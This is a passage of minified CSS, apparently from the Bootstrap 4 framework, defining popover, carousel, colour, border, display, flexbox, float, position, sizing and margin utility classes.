break-word;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.2);border-radius: 0.3rem;}.popover .arrow {position: absolute;display: block;width: 1rem;height: 0.5rem;margin: 0 0.3rem;}.popover .arrow::before, .popover .arrow::after {position: absolute;display: block;content: "";border-color: transparent;border-style: solid;}.bs-popover-top, .bs-popover-auto[x-placement^="top"] {margin-bottom: 0.5rem;}.bs-popover-top .arrow, .bs-popover-auto[x-placement^="top"] .arrow {bottom: calc((0.5rem + 1px) * -1);}.bs-popover-top .arrow::before, .bs-popover-auto[x-placement^="top"] .arrow::before, .bs-popover-top .arrow::after, .bs-popover-auto[x-placement^="top"] .arrow::after {border-width: 0.5rem 0.5rem 0;}.bs-popover-top .arrow::before, .bs-popover-auto[x-placement^="top"] .arrow::before {bottom: 0;border-top-color: rgba(0, 0, 0, 0.25);}.bs-popover-top .arrow::after, .bs-popover-auto[x-placement^="top"] .arrow::after {bottom: 1px;border-top-color: #fff;}.bs-popover-right, .bs-popover-auto[x-placement^="right"] {margin-left: 0.5rem;}.bs-popover-right .arrow, .bs-popover-auto[x-placement^="right"] .arrow {left: calc((0.5rem + 1px) * -1);width: 0.5rem;height: 1rem;margin: 0.3rem 0;}.bs-popover-right .arrow::before, .bs-popover-auto[x-placement^="right"] .arrow::before, .bs-popover-right .arrow::after, .bs-popover-auto[x-placement^="right"] .arrow::after {border-width: 0.5rem 0.5rem 0.5rem 0;}.bs-popover-right .arrow::before, .bs-popover-auto[x-placement^="right"] .arrow::before {left: 0;border-right-color: rgba(0, 0, 0, 0.25);}.bs-popover-right .arrow::after, .bs-popover-auto[x-placement^="right"] .arrow::after {left: 1px;border-right-color: #fff;}.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {margin-top: 0.5rem;}.bs-popover-bottom .arrow, .bs-popover-auto[x-placement^="bottom"] .arrow {top: calc((0.5rem + 1px) * -1);}.bs-popover-bottom .arrow::before, .bs-popover-auto[x-placement^="bottom"] .arrow::before, .bs-popover-bottom .arrow::after, .bs-popover-auto[x-placement^="bottom"] .arrow::after {border-width: 0 0.5rem 0.5rem 0.5rem;}.bs-popover-bottom .arrow::before, .bs-popover-auto[x-placement^="bottom"] .arrow::before {top: 0;border-bottom-color: rgba(0, 0, 0, 0.25);}.bs-popover-bottom .arrow::after, .bs-popover-auto[x-placement^="bottom"] .arrow::after {top: 1px;border-bottom-color: #fff;}.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {position: absolute;top: 0;left: 50%;display: block;width: 1rem;margin-left: -0.5rem;content: "";border-bottom: 1px solid #f7f7f7;}.bs-popover-left, .bs-popover-auto[x-placement^="left"] {margin-right: 0.5rem;}.bs-popover-left .arrow, .bs-popover-auto[x-placement^="left"] .arrow {right: calc((0.5rem + 1px) * -1);width: 0.5rem;height: 1rem;margin: 0.3rem 0;}.bs-popover-left .arrow::before, .bs-popover-auto[x-placement^="left"] .arrow::before, .bs-popover-left .arrow::after, .bs-popover-auto[x-placement^="left"] .arrow::after {border-width: 0.5rem 0 0.5rem 0.5rem;}.bs-popover-left .arrow::before, .bs-popover-auto[x-placement^="left"] .arrow::before {right: 0;border-left-color: rgba(0, 0, 0, 0.25);}.bs-popover-left .arrow::after, .bs-popover-auto[x-placement^="left"] .arrow::after {right: 1px;border-left-color: #fff;}.popover-header {padding: 0.5rem 0.75rem;margin-bottom: 0;font-size: 1rem;color: inherit;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-top-left-radius: calc(0.3rem - 1px);border-top-right-radius: calc(0.3rem - 1px);}.popover-header:empty {display: none;}.popover-body {padding: 0.5rem 0.75rem;color: #212529;}.carousel {position: relative;}.carousel-inner {position: relative;width: 100%;overflow: hidden;}.carousel-item {position: relative;display: none;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 100%;transition: -webkit-transform 0.6s ease;transition: transform 0.6s ease;transition: transform 0.6s ease, -webkit-transform 0.6s ease;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-perspective: 1000px;perspective: 1000px;}.carousel-item.active, .carousel-item-next, .carousel-item-prev {display: block;}.carousel-item-next, .carousel-item-prev {position: absolute;top: 0;}.carousel-item-next.carousel-item-left, .carousel-item-prev.carousel-item-right {-webkit-transform: translateX(0);transform: translateX(0);}@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {.carousel-item-next.carousel-item-left, .carousel-item-prev.carousel-item-right {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}.carousel-item-next, .active.carousel-item-right {-webkit-transform: translateX(100%);transform: translateX(100%);}@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {.carousel-item-next, .active.carousel-item-right {-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}}.carousel-item-prev, .active.carousel-item-left {-webkit-transform: translateX(-100%);transform: translateX(-100%);}@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {.carousel-item-prev, .active.carousel-item-left {-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}}.carousel-control-prev, .carousel-control-next {position: absolute;top: 0;bottom: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;width: 15%;color: #fff;text-align: center;opacity: 0.5;}.carousel-control-prev:hover, .carousel-control-prev:focus, .carousel-control-next:hover, .carousel-control-next:focus {color: #fff;text-decoration: none;outline: 0;opacity: .9;}.carousel-control-prev {left: 0;}.carousel-control-next {right: 0;}.carousel-control-prev-icon, .carousel-control-next-icon {display: inline-block;width: 20px;height: 20px;background: transparent no-repeat center center;background-size: 100% 100%;}.carousel-control-prev-icon {background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");}.carousel-control-next-icon {background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");}.carousel-indicators {position: absolute;right: 0;bottom: 10px;left: 0;z-index: 15;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none;}.carousel-indicators li {position: relative;-webkit-box-flex: 0;-ms-flex: 0 1 auto;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;background-color: rgba(255, 255, 255, 0.5);}.carousel-indicators li::before {position: absolute;top: -10px;left: 0;display: inline-block;width: 100%;height: 10px;content: "";}.carousel-indicators li::after {position: absolute;bottom: -10px;left: 0;display: inline-block;width: 100%;height: 10px;content: "";}.carousel-indicators .active {background-color: #fff;}.carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center;}.align-baseline {vertical-align: baseline !important;}.align-top {vertical-align: top !important;}.align-middle {vertical-align: middle !important;}.align-bottom {vertical-align: bottom !important;}.align-text-bottom {vertical-align: text-bottom !important;}.align-text-top {vertical-align: text-top !important;}.bg-primary {background-color: #007bff !important;}a.bg-primary:hover, a.bg-primary:focus, button.bg-primary:hover, button.bg-primary:focus {background-color: #0062cc !important;}.bg-secondary {background-color: #6c757d !important;}a.bg-secondary:hover, a.bg-secondary:focus, button.bg-secondary:hover, button.bg-secondary:focus {background-color: #545b62 !important;}.bg-success {background-color: #28a745 !important;}a.bg-success:hover, a.bg-success:focus, button.bg-success:hover, button.bg-success:focus {background-color: #1e7e34 !important;}.bg-info {background-color: #17a2b8 !important;}a.bg-info:hover, a.bg-info:focus, button.bg-info:hover, button.bg-info:focus {background-color: #117a8b !important;}.bg-warning {background-color: #ffc107 !important;}a.bg-warning:hover, a.bg-warning:focus, button.bg-warning:hover, button.bg-warning:focus {background-color: #d39e00 !important;}.bg-danger {background-color: #dc3545 !important;}a.bg-danger:hover, a.bg-danger:focus, button.bg-danger:hover, button.bg-danger:focus {background-color: #bd2130 !important;}.bg-light {background-color: #f8f9fa !important;}a.bg-light:hover, a.bg-light:focus, button.bg-light:hover, button.bg-light:focus {background-color: #dae0e5 !important;}.bg-dark {background-color: #343a40 !important;}a.bg-dark:hover, a.bg-dark:focus, button.bg-dark:hover, button.bg-dark:focus {background-color: #1d2124 !important;}.bg-white {background-color: #fff !important;}.bg-transparent {background-color: transparent !important;}.border {border: 1px solid #dee2e6 !important;}.border-top {border-top: 1px solid #dee2e6 !important;}.border-right {border-right: 1px solid #dee2e6 !important;}.border-bottom {border-bottom: 1px solid #dee2e6 !important;}.border-left {border-left: 1px solid #dee2e6 !important;}.border-0 {border: 0 !important;}.border-top-0 {border-top: 0 !important;}.border-right-0 {border-right: 0 !important;}.border-bottom-0 {border-bottom: 0 !important;}.border-left-0 {border-left: 0 !important;}.border-primary {border-color: #007bff !important;}.border-secondary {border-color: #6c757d !important;}.border-success {border-color: #28a745 !important;}.border-info {border-color: #17a2b8 !important;}.border-warning {border-color: #ffc107 !important;}.border-danger {border-color: #dc3545 !important;}.border-light {border-color: #f8f9fa !important;}.border-dark {border-color: #343a40 !important;}.border-white {border-color: #fff !important;}.rounded {border-radius: 0.25rem !important;}.rounded-top {border-top-left-radius: 0.25rem !important;border-top-right-radius: 0.25rem !important;}.rounded-right {border-top-right-radius: 0.25rem !important;border-bottom-right-radius: 0.25rem !important;}.rounded-bottom {border-bottom-right-radius: 0.25rem !important;border-bottom-left-radius: 0.25rem !important;}.rounded-left {border-top-left-radius: 0.25rem !important;border-bottom-left-radius: 0.25rem !important;}.rounded-circle {border-radius: 50% !important;}.rounded-0 {border-radius: 0 !important;}.clearfix::after {display: block;clear: both;content: "";}.d-none {display: none !important;}.d-inline {display: inline !important;}.d-inline-block {display: inline-block !important;}.d-block {display: block !important;}.d-table {display: table !important;}.d-table-row {display: table-row !important;}.d-table-cell {display: table-cell !important;}.d-flex {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;}.d-inline-flex {display: -webkit-inline-box !important;display: -ms-inline-flexbox !important;display: inline-flex !important;}@media (min-width: 576px) {.d-sm-none {display: none !important;}.d-sm-inline {display: inline !important;}.d-sm-inline-block {display: inline-block !important;}.d-sm-block {display: block !important;}.d-sm-table {display: table !important;}.d-sm-table-row {display: table-row !important;}.d-sm-table-cell {display: table-cell !important;}.d-sm-flex {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;}.d-sm-inline-flex {display: -webkit-inline-box !important;display: -ms-inline-flexbox !important;display: inline-flex !important;}}@media (min-width: 768px) {.d-md-none {display: none !important;}.d-md-inline {display: inline !important;}.d-md-inline-block {display: inline-block !important;}.d-md-block {display: block !important;}.d-md-table {display: table !important;}.d-md-table-row {display: table-row !important;}.d-md-table-cell {display: table-cell !important;}.d-md-flex {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;}.d-md-inline-flex {display: -webkit-inline-box !important;display: -ms-inline-flexbox !important;display: inline-flex !important;}}@media (min-width: 992px) {.d-lg-none {display: none !important;}.d-lg-inline {display: inline !important;}.d-lg-inline-block {display: inline-block !important;}.d-lg-block {display: block !important;}.d-lg-table {display: table !important;}.d-lg-table-row {display: table-row !important;}.d-lg-table-cell {display: table-cell !important;}.d-lg-flex {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;}.d-lg-inline-flex {display: -webkit-inline-box !important;display: -ms-inline-flexbox !important;display: inline-flex !important;}}@media (min-width: 1200px) {.d-xl-none {display: none !important;}.d-xl-inline {display: inline !important;}.d-xl-inline-block {display: inline-block !important;}.d-xl-block {display: block !important;}.d-xl-table {display: table !important;}.d-xl-table-row {display: table-row !important;}.d-xl-table-cell {display: table-cell !important;}.d-xl-flex {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;}.d-xl-inline-flex {display: -webkit-inline-box !important;display: -ms-inline-flexbox !important;display: inline-flex !important;}}@media print {.d-print-none {display: none !important;}.d-print-inline {display: inline !important;}.d-print-inline-block {display: inline-block !important;}.d-print-block {display: block !important;}.d-print-table {display: table !important;}.d-print-table-row {display: table-row !important;}.d-print-table-cell {display: table-cell !important;}.d-print-flex {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;}.d-print-inline-flex {display: -webkit-inline-box !important;display: -ms-inline-flexbox !important;display: inline-flex !important;}}.embed-responsive {position: relative;display: block;width: 100%;padding: 0;overflow: hidden;}.embed-responsive::before {display: block;content: "";}.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0;}.embed-responsive-21by9::before {padding-top: 42.857143%;}.embed-responsive-16by9::before {padding-top: 56.25%;}.embed-responsive-4by3::before {padding-top: 75%;}.embed-responsive-1by1::before {padding-top: 100%;}.flex-row {-webkit-box-orient: horizontal !important;-webkit-box-direction: normal !important;-ms-flex-direction: row !important;flex-direction: row !important;}.flex-column {-webkit-box-orient: vertical !important;-webkit-box-direction: normal !important;-ms-flex-direction: column !important;flex-direction: column !important;}.flex-row-reverse {-webkit-box-orient: horizontal !important;-webkit-box-direction: reverse !important;-ms-flex-direction: row-reverse !important;flex-direction: row-reverse !important;}.flex-column-reverse {-webkit-box-orient: vertical !important;-webkit-box-direction: reverse !important;-ms-flex-direction: column-reverse !important;flex-direction: column-reverse !important;}.flex-wrap {-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;}.flex-nowrap {-ms-flex-wrap: nowrap !important;flex-wrap: nowrap !important;}.flex-wrap-reverse {-ms-flex-wrap: wrap-reverse !important;flex-wrap: wrap-reverse !important;}.justify-content-start {-webkit-box-pack: start !important;-ms-flex-pack: start !important;justify-content: flex-start !important;}.justify-content-end {-webkit-box-pack: end !important;-ms-flex-pack: end !important;justify-content: flex-end !important;}.justify-content-center {-webkit-box-pack: center !important;-ms-flex-pack: center !important;justify-content: center !important;}.justify-content-between {-webkit-box-pack: justify !important;-ms-flex-pack: justify !important;justify-content: space-between !important;}.justify-content-around {-ms-flex-pack: distribute !important;justify-content: space-around !important;}.align-items-start {-webkit-box-align: start !important;-ms-flex-align: start !important;align-items: flex-start !important;}.align-items-end {-webkit-box-align: end !important;-ms-flex-align: end !important;align-items: flex-end !important;}.align-items-center {-webkit-box-align: center !important;-ms-flex-align: center !important;align-items: center !important;}.align-items-baseline {-webkit-box-align: baseline !important;-ms-flex-align: baseline !important;align-items: baseline !important;}.align-items-stretch {-webkit-box-align: stretch !important;-ms-flex-align: stretch !important;align-items: stretch !important;}.align-content-start {-ms-flex-line-pack: start !important;align-content: flex-start !important;}.align-content-end {-ms-flex-line-pack: end !important;align-content: flex-end !important;}.align-content-center {-ms-flex-line-pack: center !important;align-content: center !important;}.align-content-between {-ms-flex-line-pack: justify !important;align-content: space-between !important;}.align-content-around {-ms-flex-line-pack: distribute !important;align-content: space-around !important;}.align-content-stretch {-ms-flex-line-pack: stretch !important;align-content: stretch !important;}.align-self-auto {-ms-flex-item-align: auto !important;align-self: auto !important;}.align-self-start {-ms-flex-item-align: start !important;align-self: flex-start !important;}.align-self-end {-ms-flex-item-align: end !important;align-self: flex-end !important;}.align-self-center {-ms-flex-item-align: center !important;align-self: center !important;}.align-self-baseline {-ms-flex-item-align: baseline !important;align-self: baseline !important;}.align-self-stretch {-ms-flex-item-align: stretch !important;align-self: stretch !important;}@media (min-width: 576px) {.flex-sm-row {-webkit-box-orient: horizontal !important;-webkit-box-direction: normal !important;-ms-flex-direction: row !important;flex-direction: row !important;}.flex-sm-column {-webkit-box-orient: vertical !important;-webkit-box-direction: normal !important;-ms-flex-direction: column !important;flex-direction: column !important;}.flex-sm-row-reverse {-webkit-box-orient: horizontal !important;-webkit-box-direction: reverse !important;-ms-flex-direction: row-reverse !important;flex-direction: row-reverse !important;}.flex-sm-column-reverse {-webkit-box-orient: vertical !important;-webkit-box-direction: reverse !important;-ms-flex-direction: column-reverse !important;flex-direction: column-reverse !important;}.flex-sm-wrap {-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;}.flex-sm-nowrap {-ms-flex-wrap: nowrap !important;flex-wrap: nowrap !important;}.flex-sm-wrap-reverse {-ms-flex-wrap: wrap-reverse !important;flex-wrap: wrap-reverse !important;}.justify-content-sm-start {-webkit-box-pack: start !important;-ms-flex-pack: start !important;justify-content: flex-start !important;}.justify-content-sm-end {-webkit-box-pack: end !important;-ms-flex-pack: end !important;justify-content: flex-end !important;}.justify-content-sm-center {-webkit-box-pack: center !important;-ms-flex-pack: center !important;justify-content: center !important;}.justify-content-sm-between {-webkit-box-pack: justify !important;-ms-flex-pack: justify !important;justify-content: space-between !important;}.justify-content-sm-around {-ms-flex-pack: distribute !important;justify-content: space-around !important;}.align-items-sm-start {-webkit-box-align: start !important;-ms-flex-align: start !important;align-items: flex-start !important;}.align-items-sm-end {-webkit-box-align: end !important;-ms-flex-align: end !important;align-items: flex-end !important;}.align-items-sm-center {-webkit-box-align: center !important;-ms-flex-align: center !important;align-items: center !important;}.align-items-sm-baseline {-webkit-box-align: baseline !important;-ms-flex-align: baseline !important;align-items: baseline !important;}.align-items-sm-stretch {-webkit-box-align: stretch !important;-ms-flex-align: stretch !important;align-items: stretch !important;}.align-content-sm-start {-ms-flex-line-pack: start !important;align-content: flex-start !important;}.align-content-sm-end {-ms-flex-line-pack: end !important;align-content: flex-end !important;}.align-content-sm-center {-ms-flex-line-pack: center !important;align-content: center !important;}.align-content-sm-between {-ms-flex-line-pack: justify !important;align-content: space-between !important;}.align-content-sm-around {-ms-flex-line-pack: distribute !important;align-content: space-around !important;}.align-content-sm-stretch {-ms-flex-line-pack: stretch !important;align-content: stretch !important;}.align-self-sm-auto {-ms-flex-item-align: auto !important;align-self: auto !important;}.align-self-sm-start {-ms-flex-item-align: start !important;align-self: flex-start !important;}.align-self-sm-end {-ms-flex-item-align: end !important;align-self: flex-end !important;}.align-self-sm-center {-ms-flex-item-align: center !important;align-self: center !important;}.align-self-sm-baseline {-ms-flex-item-align: baseline !important;align-self: baseline !important;}.align-self-sm-stretch {-ms-flex-item-align: stretch !important;align-self: stretch !important;}}@media (min-width: 768px) {.flex-md-row {-webkit-box-orient: horizontal !important;-webkit-box-direction: normal !important;-ms-flex-direction: row !important;flex-direction: row !important;}.flex-md-column {-webkit-box-orient: vertical !important;-webkit-box-direction: normal !important;-ms-flex-direction: column !important;flex-direction: column !important;}.flex-md-row-reverse {-webkit-box-orient: horizontal !important;-webkit-box-direction: reverse !important;-ms-flex-direction: row-reverse !important;flex-direction: row-reverse !important;}.flex-md-column-reverse {-webkit-box-orient: vertical !important;-webkit-box-direction: reverse !important;-ms-flex-direction: column-reverse !important;flex-direction: column-reverse !important;}.flex-md-wrap {-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;}.flex-md-nowrap {-ms-flex-wrap: nowrap !important;flex-wrap: nowrap !important;}.flex-md-wrap-reverse {-ms-flex-wrap: wrap-reverse !important;flex-wrap: wrap-reverse !important;}.justify-content-md-start {-webkit-box-pack: start !important;-ms-flex-pack: start !important;justify-content: flex-start !important;}.justify-content-md-end {-webkit-box-pack: end !important;-ms-flex-pack: end !important;justify-content: flex-end !important;}.justify-content-md-center {-webkit-box-pack: center !important;-ms-flex-pack: center !important;justify-content: center !important;}.justify-content-md-between {-webkit-box-pack: justify !important;-ms-flex-pack: justify !important;justify-content: space-between !important;}.justify-content-md-around {-ms-flex-pack: distribute !important;justify-content: space-around !important;}.align-items-md-start {-webkit-box-align: start !important;-ms-flex-align: start !important;align-items: flex-start !important;}.align-items-md-end {-webkit-box-align: end !important;-ms-flex-align: end !important;align-items: flex-end !important;}.align-items-md-center {-webkit-box-align: center !important;-ms-flex-align: center !important;align-items: center !important;}.align-items-md-baseline {-webkit-box-align: baseline !important;-ms-flex-align: baseline !important;align-items: baseline !important;}.align-items-md-stretch {-webkit-box-align: stretch !important;-ms-flex-align: stretch !important;align-items: stretch !important;}.align-content-md-start {-ms-flex-line-pack: start !important;align-content: flex-start !important;}.align-content-md-end {-ms-flex-line-pack: end !important;align-content: flex-end !important;}.align-content-md-center {-ms-flex-line-pack: center !important;align-content: center !important;}.align-content-md-between {-ms-flex-line-pack: justify !important;align-content: space-between !important;}.align-content-md-around {-ms-flex-line-pack: distribute !important;align-content: space-around !important;}.align-content-md-stretch {-ms-flex-line-pack: stretch !important;align-content: stretch !important;}.align-self-md-auto {-ms-flex-item-align: auto !important;align-self: auto !important;}.align-self-md-start {-ms-flex-item-align: start !important;align-self: flex-start !important;}.align-self-md-end {-ms-flex-item-align: end !important;align-self: flex-end !important;}.align-self-md-center {-ms-flex-item-align: center !important;align-self: center !important;}.align-self-md-baseline {-ms-flex-item-align: baseline !important;align-self: baseline !important;}.align-self-md-stretch {-ms-flex-item-align: stretch !important;align-self: stretch !important;}}@media (min-width: 992px) {.flex-lg-row {-webkit-box-orient: horizontal !important;-webkit-box-direction: normal !important;-ms-flex-direction: row !important;flex-direction: row !important;}.flex-lg-column {-webkit-box-orient: vertical !important;-webkit-box-direction: normal !important;-ms-flex-direction: column !important;flex-direction: column !important;}.flex-lg-row-reverse {-webkit-box-orient: horizontal !important;-webkit-box-direction: reverse !important;-ms-flex-direction: row-reverse !important;flex-direction: row-reverse !important;}.flex-lg-column-reverse {-webkit-box-orient: vertical !important;-webkit-box-direction: reverse !important;-ms-flex-direction: column-reverse !important;flex-direction: column-reverse !important;}.flex-lg-wrap {-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;}.flex-lg-nowrap {-ms-flex-wrap: nowrap !important;flex-wrap: nowrap !important;}.flex-lg-wrap-reverse {-ms-flex-wrap: wrap-reverse !important;flex-wrap: wrap-reverse !important;}.justify-content-lg-start {-webkit-box-pack: start !important;-ms-flex-pack: start !important;justify-content: flex-start !important;}.justify-content-lg-end {-webkit-box-pack: end !important;-ms-flex-pack: end !important;justify-content: flex-end !important;}.justify-content-lg-center {-webkit-box-pack: center !important;-ms-flex-pack: center !important;justify-content: center !important;}.justify-content-lg-between {-webkit-box-pack: justify !important;-ms-flex-pack: justify !important;justify-content: space-between !important;}.justify-content-lg-around {-ms-flex-pack: distribute !important;justify-content: space-around !important;}.align-items-lg-start {-webkit-box-align: start !important;-ms-flex-align: start !important;align-items: flex-start !important;}.align-items-lg-end {-webkit-box-align: end !important;-ms-flex-align: end !important;align-items: flex-end !important;}.align-items-lg-center {-webkit-box-align: center !important;-ms-flex-align: center !important;align-items: center !important;}.align-items-lg-baseline {-webkit-box-align: baseline !important;-ms-flex-align: baseline !important;align-items: baseline !important;}.align-items-lg-stretch {-webkit-box-align: stretch !important;-ms-flex-align: stretch !important;align-items: stretch !important;}.align-content-lg-start {-ms-flex-line-pack: start !important;align-content: flex-start !important;}.align-content-lg-end {-ms-flex-line-pack: end !important;align-content: flex-end !important;}.align-content-lg-center {-ms-flex-line-pack: center !important;align-content: center !important;}.align-content-lg-between {-ms-flex-line-pack: justify !important;align-content: space-between !important;}.align-content-lg-around {-ms-flex-line-pack: distribute !important;align-content: space-around !important;}.align-content-lg-stretch {-ms-flex-line-pack: stretch !important;align-content: stretch !important;}.align-self-lg-auto {-ms-flex-item-align: auto !important;align-self: auto !important;}.align-self-lg-start {-ms-flex-item-align: start !important;align-self: flex-start !important;}.align-self-lg-end {-ms-flex-item-align: end !important;align-self: flex-end !important;}.align-self-lg-center {-ms-flex-item-align: center !important;align-self: center !important;}.align-self-lg-baseline {-ms-flex-item-align: baseline !important;align-self: baseline !important;}.align-self-lg-stretch {-ms-flex-item-align: stretch !important;align-self: stretch !important;}}@media (min-width: 1200px) {.flex-xl-row {-webkit-box-orient: horizontal !important;-webkit-box-direction: normal !important;-ms-flex-direction: row !important;flex-direction: row !important;}.flex-xl-column {-webkit-box-orient: vertical !important;-webkit-box-direction: normal !important;-ms-flex-direction: column !important;flex-direction: column !important;}.flex-xl-row-reverse {-webkit-box-orient: horizontal !important;-webkit-box-direction: reverse !important;-ms-flex-direction: row-reverse !important;flex-direction: row-reverse !important;}.flex-xl-column-reverse {-webkit-box-orient: vertical !important;-webkit-box-direction: reverse !important;-ms-flex-direction: column-reverse !important;flex-direction: column-reverse !important;}.flex-xl-wrap {-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;}.flex-xl-nowrap {-ms-flex-wrap: nowrap !important;flex-wrap: nowrap !important;}.flex-xl-wrap-reverse {-ms-flex-wrap: wrap-reverse !important;flex-wrap: wrap-reverse !important;}.justify-content-xl-start {-webkit-box-pack: start !important;-ms-flex-pack: start !important;justify-content: flex-start !important;}.justify-content-xl-end {-webkit-box-pack: end !important;-ms-flex-pack: end !important;justify-content: flex-end !important;}.justify-content-xl-center {-webkit-box-pack: center !important;-ms-flex-pack: center !important;justify-content: center !important;}.justify-content-xl-between {-webkit-box-pack: justify !important;-ms-flex-pack: justify !important;justify-content: space-between !important;}.justify-content-xl-around {-ms-flex-pack: distribute !important;justify-content: space-around !important;}.align-items-xl-start {-webkit-box-align: start !important;-ms-flex-align: start !important;align-items: flex-start !important;}.align-items-xl-end {-webkit-box-align: end !important;-ms-flex-align: end !important;align-items: flex-end !important;}.align-items-xl-center {-webkit-box-align: center !important;-ms-flex-align: center !important;align-items: center !important;}.align-items-xl-baseline {-webkit-box-align: baseline !important;-ms-flex-align: baseline !important;align-items: baseline !important;}.align-items-xl-stretch {-webkit-box-align: stretch !important;-ms-flex-align: stretch !important;align-items: stretch !important;}.align-content-xl-start {-ms-flex-line-pack: start !important;align-content: flex-start !important;}.align-content-xl-end {-ms-flex-line-pack: end !important;align-content: flex-end !important;}.align-content-xl-center {-ms-flex-line-pack: center !important;align-content: center !important;}.align-content-xl-between {-ms-flex-line-pack: justify !important;align-content: space-between !important;}.align-content-xl-around {-ms-flex-line-pack: distribute !important;align-content: space-around !important;}.align-content-xl-stretch {-ms-flex-line-pack: stretch !important;align-content: stretch !important;}.align-self-xl-auto {-ms-flex-item-align: auto !important;align-self: auto !important;}.align-self-xl-start {-ms-flex-item-align: start !important;align-self: flex-start !important;}.align-self-xl-end {-ms-flex-item-align: end !important;align-self: flex-end !important;}.align-self-xl-center {-ms-flex-item-align: center !important;align-self: center !important;}.align-self-xl-baseline {-ms-flex-item-align: baseline !important;align-self: baseline !important;}.align-self-xl-stretch {-ms-flex-item-align: stretch !important;align-self: stretch !important;}}.float-left {float: left !important;}.float-right {float: right !important;}.float-none {float: none !important;}@media (min-width: 576px) {.float-sm-left {float: left !important;}.float-sm-right {float: right !important;}.float-sm-none {float: none !important;}}@media (min-width: 768px) {.float-md-left {float: left !important;}.float-md-right {float: right !important;}.float-md-none {float: none !important;}}@media (min-width: 992px) {.float-lg-left {float: left !important;}.float-lg-right {float: right !important;}.float-lg-none {float: none !important;}}@media (min-width: 1200px) {.float-xl-left {float: left !important;}.float-xl-right {float: right !important;}.float-xl-none {float: none !important;}}.position-static {position: static !important;}.position-relative {position: relative !important;}.position-absolute {position: absolute !important;}.position-fixed {position: fixed !important;}.position-sticky {position: -webkit-sticky !important;position: sticky !important;}.fixed-top {position: fixed;top: 0;right: 0;left: 0;z-index: 1030;}.fixed-bottom {position: fixed;right: 0;bottom: 0;left: 0;z-index: 1030;}@supports ((position: -webkit-sticky) or (position: sticky)) {.sticky-top {position: -webkit-sticky;position: sticky;top: 0;z-index: 1020;}}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0, 0, 0, 0);white-space: nowrap;-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;}.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;overflow: visible;clip: auto;white-space: normal;-webkit-clip-path: none;clip-path: none;}.w-25 {width: 25% !important;}.w-50 {width: 50% !important;}.w-75 {width: 75% !important;}.w-100 {width: 100% !important;}.h-25 {height: 25% !important;}.h-50 {height: 50% !important;}.h-75 {height: 75% !important;}.h-100 {height: 100% !important;}.mw-100 {max-width: 100% !important;}.mh-100 {max-height: 100% !important;}.m-0 {margin: 0 !important;}.mt-0, .my-0 {margin-top: 0 !important;}.mr-0, .mx-0 {margin-right: 0 !important;}.mb-0, .my-0 {margin-bottom: 0 !important;}.ml-0, .mx-0 {margin-left: 0 !important;}.m-1 {margin: 0.25rem !important;}.mt-1, .my-1 {margin-top: 0.25rem !important;}.mr-1, .mx-1 {margin-right: 0.25rem !important;}.mb-1, .my-1 {margin-bottom: 0.25rem !important;}.ml-1, .mx-1 {margin-left: 0.25rem !important;}.m-2 {margin: 0.5rem !important;}.mt-2, .my-2 {margin-top: 0.5rem !important;}.mr-2, .mx-2 {margin-right: 0.5rem !important;}.mb-2, .my-2 {margin-bottom: 0.5rem !important;}.ml-2, .mx-2 {margin-left: 0.5rem !important;}.m-3 {margin: 1rem !important;}.mt-3, .my-3 {margin-top: 1rem !important;}.mr-3, .mx-3 {margin-right: 1rem !important;}.mb-3, .my-3 {margin-bottom: 1rem !important;}.ml-3, .mx-3 {margin-left: 1rem !important;}.m-4 {margin: 1.5rem !important;}.mt-4, .my-4 {margin-top: 1.5rem !important;}.mr-4, .mx-4 {margin-right: 1.5rem !important;}.mb-4, .my-4 {margin-bottom: 1.5rem !important;}.ml-4, .mx-4 {margin-left: 1.5rem !important;}.m-5 {margin: 3rem !important;}.mt-5, .my-5 {margin-top: 3rem !important;}.mr-5, 